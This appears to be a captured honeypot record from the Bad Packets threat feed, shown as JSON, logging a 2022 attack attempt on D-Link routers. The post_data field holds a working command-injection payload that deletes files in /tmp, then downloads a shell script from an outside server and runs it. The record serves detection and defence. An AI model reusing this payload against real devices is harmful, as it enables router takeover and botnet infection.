 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"0cbc90cc0523c1c7d9d21b82235106a9079b642dca3af564e2946c465fc2e682",
8 "source_ip_address": "106.75.98.212",
9 "country": "CN",
10 "user_agent": "b3astmode",
11 "payload": "POST /ddns_check.ccp HTTP/1.1",
12 "post_data":
"\"ccp_act=doCheck&ddnsHostName=;cd${IFS}/tmp;rm${IFS}-
rf${IFS}*;${IFS}wget${IFS}http://195.133.18.119/beastmode/ddns.sh;${IFS}
sh${IFS}ddns.sh;&ddnsUsername=;cd${IFS}/tmp;rm${IFS}-
rf${IFS}*;${IFS}wget${IFS}http://195.133.18.119/beastmode/ddns.sh;${IFS}
sh${IFS}ddns.sh;&ddnsPassword=123123123\\x0D\\x0A\\x0D\\x0A\"",
13 "target_port": 8080,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "",
18 "category": "Router",
19 "description": "D-Link RCE (Multiple Models)"
20 }
21 ],
22 "event_count": 2,
23 "first_seen": "2022-02-21T15:27:31Z",
24 "last_seen": "2022-02-21T15:27:32Z"
25 }
26 ]
27 }
BAD
PACKETS